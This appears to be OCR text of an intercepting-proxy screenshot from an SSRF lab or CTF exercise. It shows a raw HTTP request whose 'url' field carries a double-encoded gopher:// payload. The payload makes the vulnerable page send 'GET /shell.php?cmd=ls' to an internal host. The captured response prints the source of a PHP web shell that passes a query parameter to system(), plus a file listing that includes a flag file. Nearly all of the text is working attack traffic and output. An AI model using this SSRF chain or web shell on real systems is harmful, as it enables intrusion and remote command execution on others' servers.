 Pretty Raw Hex \n
1 POST /ssrf/ssrf.php HTTP/1.1
2 Host: 192.168.163.128:9091
3 Content-Length: 518
4 Cache-Control: max-age=0
5 Origin: http://192.168.163.128:9091
6 DNT: 1
7 Upgrade-Insecure-Requests: 1
8 Content-Type: application/x-www-form-urlencoded
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/138.0.0.0
Safari/537.36 Edg/138.0.0.0
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,ima
ge/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Referer: http://192.168.163.128:9091/ssrf/ssrf.php
12 Accept-Encoding: gzip, deflate, br
13 Accept-Language: zh-CN,zh;q=0.9
14 Connection: keep-alive
15
16 url=
gopher%3A%2F%2F172.250.250.4%3A80%2F_%25%34%37%25%34%35%25%35%34%25%
32%30%25%32%66%25%37%33%25%36%38%25%36%35%25%36%63%25%36%63%25%32%65
%25%37%30%25%36%38%25%37%30%25%33%66%25%36%33%25%36%64%25%36%34%25%3
3%64%25%36%63%25%37%33%25%32%30%25%34%38%25%35%34%25%35%34%25%35%30%
25%32%66%25%33%31%25%32%65%25%33%31%25%30%64%25%30%61%25%34%38%25%36
%66%25%37%33%25%37%34%25%33%61%25%32%30%25%33%31%25%33%37%25%33%32%2
5%32%65%25%33%32%25%33%35%25%33%30%25%32%65%25%33%32%25%33%35%25%33%
30%25%32%65%25%33%34%25%30%64%25%30%61
Search
0 highlights
Pretty Raw Hex Render
Content-Type: text/html; charset=UTF-8
2cd
<?php
highlight_file(__FILE__);
error_reporting(0);
system($_GET['cmd']);
?>
flag
a
index.php
9
name.php
c
phpinfo.php
a
shell.php
0